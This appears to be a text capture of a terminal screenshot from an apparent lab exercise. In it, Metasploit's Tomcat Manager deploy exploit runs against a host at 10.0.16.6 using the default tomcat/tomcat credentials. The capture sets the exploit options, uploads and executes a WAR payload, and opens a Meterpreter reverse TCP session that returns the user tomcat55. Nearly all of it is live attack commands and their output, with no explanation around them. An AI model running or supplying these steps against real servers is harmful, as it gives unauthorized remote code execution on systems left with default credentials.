 root@16-BBBO-05: ~
File Actions Edit View Help
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
msf6 > use tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Des
cription
- ---- --------------- ---- ----- ---
--------
0 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes Apa
che Tomcat Manager Application Deployer Authenticated Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/
multi/http/tomcat_mgr_deploy
[*] Using exploit/multi/http/tomcat_mgr_deploy
msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 10.0.16.6
RHOSTS => 10.0.16.6
msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 10.0.16.4:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6212 bytes as HGQrmC.war ...
[*] Executing /HGQrmC/NJGJvBAFHd.jsp...
[*] Undeploying HGQrmC ...
[*] Sending stage (58829 bytes) to 10.0.16.6
[*] Meterpreter session 1 opened (10.0.16.4:4444 -> 10.0.16.6:50774) at 2022-12-13
07:42:27 -0500
meterpreter > getuid
Server username: tomcat55
meterpreter >